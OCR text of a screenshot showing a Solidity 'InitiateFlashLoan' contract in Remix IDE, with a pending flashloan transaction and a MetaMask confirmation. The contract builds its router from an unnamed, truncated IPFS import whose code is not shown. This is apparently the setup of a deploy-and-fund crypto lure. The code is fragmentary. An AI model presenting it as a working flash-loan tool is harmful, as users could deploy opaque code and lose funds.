 Firefox File Edit View History Bookmarks Tools Window Help
%39 Thu 02:32
flash-loan.png (PNG Image,
Aave – Open Source DeFi P
Binance Transaction Hash (T
Remix - Ethereum IDE
InitiateFlashLoan.so
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XA94...E5B03
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
21
Home InitiateFlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/I
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/I
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/
10
11 // Router
12 import "ipfs://
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfa
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfa
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
ContractDefinition InitiateFlashLoan 0 reference(s)
1 listen on network Search with transaction hash or address
transact to InitiateFlashLoan.flashloan pending ...
>
Extension: (MetaMask) - MetaMask Notification
Smart Chain
Account 0xA942...5B03
http://remix.ethereum.org
CONTRACT INTERACTION
0
DETAILS DATA
GAS FEE 0.000251
No Conversion Rate Available
Gas Price (GWEI) Gas Limit
5 50251
AMOUNT + GAS FEE
TOTAL 0.000251
No Conversion Rate Available
Reject Confirm